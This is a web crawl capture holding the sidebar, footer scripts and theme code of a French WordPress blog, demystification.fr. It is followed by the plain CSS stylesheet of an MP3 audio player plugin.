					<a href="http://www.demystification.fr/blog/la-crise-laquelle-et-apres/">LA CRISE. LAQUELLE? ET APRES?</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div class="widget"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.demystification.fr/2025/02/'>février 2025</a></li>
	<li><a href='http://www.demystification.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.demystification.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.demystification.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.demystification.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.demystification.fr/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.demystification.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.demystification.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.demystification.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.demystification.fr/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.demystification.fr/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.demystification.fr/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.demystification.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.demystification.fr/2017/02/'>février 2017</a></li>
	<li><a href='http://www.demystification.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.demystification.fr/2016/02/'>février 2016</a></li>
	<li><a href='http://www.demystification.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.demystification.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/08/'>août 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/03/'>mars 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/02/'>février 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.demystification.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/07/'>juillet 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/05/'>mai 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/02/'>février 2014</a></li>
	<li><a href='http://www.demystification.fr/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/08/'>août 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/07/'>juillet 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.demystification.fr/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/09/'>septembre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/08/'>août 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/07/'>juillet 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/06/'>juin 2012</a></li>
			</ul>

			</div> <!-- end .widget --><!--
Plugin: Custom Meta Widget
Plugin URL: http://shinraholdings.com/plugins/custom-meta-widget/
-->
<div class="widget"><h3>Meta</h3>		<ul>

		
		
					<li><a href="http://www.demystification.fr/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		

		
			<li><a href="http://www.demystification.fr/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		
				</ul>

	</div> <!-- end .widget -->
</div> <!-- end #sidebar -->            </div><!-- .content_wrap -->
        </div><!-- .content_wrap -->
    </div><!-- #content -->
</div><!-- .wrapper -->
<br class="clear" />
<div id="footer">

</div>
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type='text/javascript' src='http://www.demystification.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/js/et_flexslider.js?ver=1.0' id='et_flexslider_script-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4' id='magnific_popup-js'></script>
<script type='text/javascript' id='et-ptemplates-frontend-js-extra'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script defer type='text/javascript' src='http://www.demystification.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739805828' id='akismet-frontend-js'></script>
<script src="http://www.demystification.fr/wp-content/themes/SimplePress/js/easing.js" type="text/javascript"></script>
<script src="http://www.demystification.fr/wp-content/themes/SimplePress/js/superfish.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
	jQuery.noConflict();

	jQuery('ul.superfish').superfish({
		delay:       300,                            // one second delay on mouseout
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation
		speed:       'fast',                          // faster animation speed
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up
		dropShadows: false                            // disable drop shadows
	});

	
	jQuery('.gallery_item .thumb').hover(function() {
		jQuery(this).children('.readmore').animate({opacity:'show', 'top':'170px'}, "fast");
	}, function() {
		jQuery(this).children('.readmore').animate({opacity:'hide', 'top':'148px'}, "fast");
	});

	var pagemenuwidth = jQuery("ul.nav").width();
	var pagemleft = Math.round((960 - pagemenuwidth) / 2);
	jQuery("ul.nav").css('padding-left',pagemleft);


	jQuery('div#navwrap ul.nav li a').hover(function() {
		jQuery(this).animate({opacity: .4}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('img#logo').hover(function() {
		jQuery(this).animate({opacity: .6}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('.thumb div .image').hover(function() {
		jQuery(this).animate({opacity: .8}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	//]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/style.css
body_size: 1786
content:
.codeart-google-mp3-player div.controls{
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	position: relative;
	
	background-color: #f8f8f8; 
	background-image: url([data-uri]);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f8f8f8), to(#d7d7d7));
	background-image: -webkit-linear-gradient(top, #f8f8f8, #d7d7d7); 
	background-image:    -moz-linear-gradient(top, #f8f8f8, #d7d7d7);
	background-image:     -ms-linear-gradient(top, #f8f8f8, #d7d7d7);
	background-image:      -o-linear-gradient(top, #f8f8f8, #d7d7d7);

	border: 1px solid #e6e6e6;
	-moz-box-sizing: border-box;
	-webkit-box-sizing:	border-box;
	box-sizing: border-box;
}

.codeart-google-mp3-player div.controls .playpause{
	width: 46px;
	height: 47px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	position: absolute;
	left: 7.5px;
}

.codeart-google-mp3-player div.controls .play{
	background: url('images/playpause.png') no-repeat 0 0;
	background-position: 0 -94px;
}

.codeart-google-mp3-player div.controls .play:hover{
	background-position: 0 -141px;
}

.codeart-google-mp3-player div.controls .pause{
	background: url('images/playpause.png') no-repeat 0 0;
	background-position: 0 0px;
}

.codeart-google-mp3-player div.controls .pause:hover{
	background-position: 0 -47px;
}

.codeart-google-mp3-player div.controls .stop{
	width: 16px;
	height: 16px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	background: url('images/stop.png') no-repeat 0 0;
	position: absolute;
	left: 50.5px;
}

.codeart-google-mp3-player div.controls .stop:hover{
	background-position: 0 -15px;
}

.codeart-google-mp3-player div.controls .download-regular{
	width: 16px;
	height: 16px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	background: url('images/download-regular.png') no-repeat 0 0;
	position: absolute;
	right: 15px;
}

.codeart-google-mp3-player div.controls .download-regular:hover{
	background-position: 0 -16px;
}

.codeart-google-mp3-player div.controls .muteButton{
	width: 14px;
	height: 11px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	
	position: absolute;
	right: 17.225%;
}

.codeart-google-mp3-player div.controls .fullVolume{
	background: url('images/volume.png') no-repeat 0 0;
	background-position: 0 0px;
}

.codeart-google-mp3-player div.controls .middleVolume{
	background: url('images/volume.png') no-repeat 0 0;
	background-position: 0 -11px;
}

.codeart-google-mp3-player div.controls .noVolume{
	background: url('images/volume.png') no-repeat 0 0;
	background-position: 0 -22px;
}

.codeart-google-mp3-player div.controls .timer{
	position: absolute;
}

.codeart-google-mp3-player div.controls .timer .currentTime, div.controls .timer .duration{
	font-family: "Arial", sans-sarif;
	font-weight: normal;
	font-size: 10px;
	color: #494949;
}

.codeart-google-mp3-player div.controls .seekBar{
	height: 6px;
	position: absolute;
	left: 65px;
	z-index: 1;
	background: transparent;
	
	border: 0px;
	
	-webkit-box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
	box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
}

.codeart-google-mp3-player div.controls .seekBar a{
	background: url("images/anchor.png") no-repeat 0 0;
	width: 20px;
	margin-left: -10px;
	height: 20px;
	border: none;
	outline: none;
	top: -.45em;
}

.codeart-google-mp3-player div.controls .seekBar .ui-widget-header{
	background: #686868;
	-webkit-box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
	box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
}

.codeart-google-mp3-player div.controls .gutter{
	height: 6px;
	position: absolute;
	left: 65px;
	background: #bababa;
	z-index: 1;
	
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	
	-webkit-box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
	box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
}

.codeart-google-mp3-player div.controls .volumeBar{
	height: 3px;
	position: absolute;
	right: 7.5px;
	
	background: -moz-linear-gradient(left,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0.1)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 ); /* IE6-9 */
	
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	
	border: none;
}

.codeart-google-mp3-player div.controls .volumeBar div{
	background: none;
}

.codeart-google-mp3-player div.controls .volumeBar a{
	background: url("images/anchor-volume.png") no-repeat 0 0;
	border: none;
	outline: none;
	width: 7px;
	height: 14px;
	margin: 0 auto;
	top: -.35em;
	margin-left: -3.5px;
}

.codeart-google-mp3-player.small div.controls .playpause{
	width: 32px;
	height: 32px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	position: absolute;
	left: 1px;
}

.codeart-google-mp3-player.small div.controls .play{
	background: url('images/playpause_mini.png') no-repeat 0 0;
	background-position: 0 -64px;
}

.codeart-google-mp3-player.small div.controls .play:hover{
	background-position: 0 -96px;
}

.codeart-google-mp3-player.small div.controls .pause{
	background: url('images/playpause_mini.png') no-repeat 0 0;
	background-position: 0 0px;
}

.codeart-google-mp3-player.small div.controls .pause:hover{
	background-position: 0 -32px;
}

.codeart-google-mp3-player.small div.controls .stop{
	width: 23px;
	height: 23px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	background: url('images/stop_mini.png') no-repeat 0 0;
	position: absolute;
	left: 34px;
}

.codeart-google-mp3-player.small div.controls .stop:hover{
	background-position: 0 -23px;
}

.codeart-google-mp3-player.small div.controls .download-small{
	width: 23px;
	height: 23px;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
	border: none;
	outline: none;
	background: url('images/download-small.png') no-repeat 0 0;
	position: absolute;
	right: 4px;
}

.codeart-google-mp3-player.small div.controls .download-small:hover{
	background-position: 0 -23px;
}

.codeart-google-mp3-player.small div.controls .seekBar{
	height: 6px;
	position: absolute;
	left: 68px;
	z-index: 1;
	background: transparent;
	
	border: 0px;
	
	-webkit-box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
	box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
}

.codeart-google-mp3-player.small div.controls .seekBar a{
	background: url("images/anchor_mini.png") no-repeat 0 0;
	width: 16px;
	margin-left: -8px;
	height: 16px;
	border: none;
	outline: none;
	top: -.3em;
}

.codeart-google-mp3-player.small div.controls .gutter{
	height: 6px;
	position: absolute;
	left: 68px;
	background: #bababa;
	z-index: 1;
	
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	
	-webkit-box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
	box-shadow: inset 0px 1px 2px 1px rgba(135, 135, 135, 0.75);
}

.codeart-google-mp3-player.small div.controls .volumeBar{
	height: 3px;
	position: absolute;
	right: 5px;
	
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 ); /* IE6-9 */
	
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	
	border: none;
}

.codeart-google-mp3-player.small div.controls .timer{
	position: absolute;
}

.codeart-google-mp3-player .download-flash{
	display: block;
	float: left;
	height: 27px;
	width: 34px;
	background: url('images/download-flash.png') no-repeat 0 0;
	cursor: pointer;
	text-indent: -99999px;
	font-size: 0;
	line-height: 0;
}

.codeart-google-mp3-player .download-flash:hover{
	background-position: 0 -27px;
}